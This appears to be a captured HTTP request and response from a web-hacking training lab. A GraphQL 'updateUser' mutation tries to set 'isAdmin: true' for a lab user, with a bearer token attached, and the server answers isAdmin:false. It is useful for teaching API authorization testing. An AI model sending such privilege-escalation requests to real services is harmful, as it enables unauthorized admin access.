 Request
Raw Params Headers Hex
1 POST /graphql HTTP/1.1
2 Host: 192.168.200.12:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://expense.webhacklab.com:3000/viewexpense
8 content-type: application/json
9 authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwiZW1haWwiOiJ1c2VyMUB3ZWJoYWNrbGFi
LmNvbSIsImZpcnN0bmFtZSI6InVzZXIiLCJsYXN0bmFtZSI6Im9uZSIsIm1vYmlsZSI6Ijk4OTg5ODk3N
zkiLCJhZGRyZXNzIjoidXNlciBvbmUgYmV0YSBmbGF0LCBhd2ggbGFiIiwic2FsYXJ5IjoiMjUwMDAiLC
Jpc0FkbWluIjpmYWxzZSwiaWF0IjoxNjEyODYxOTA4fQ.bxdbDfkB7C6F-RV2OPsW2PqxYbUT3W_ROPDe
z1SBTSg
10 origin: http://expense.webhacklab.com:3000
11 Content-Length: 173
12 Connection: close
13
14 {"query":
"mutation{\n updateUser(firstname: \"user\", lastname: \"one\", mobile: \"989898
9779\", address: \"user\", salary: \"25000\", isAdmin: true {\n isAdmin\n }\n}
"}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 42
6 ETag: W/"2a-uRrdEAWn/dl8/iIQmmyhBgs+3JE"
7 Date: Tue, 09 Feb 2021 09:23:18 GMT
8 Connection: close
9
10 {
"data":{
"updateUser":{
"isAdmin":false
}
}
}
11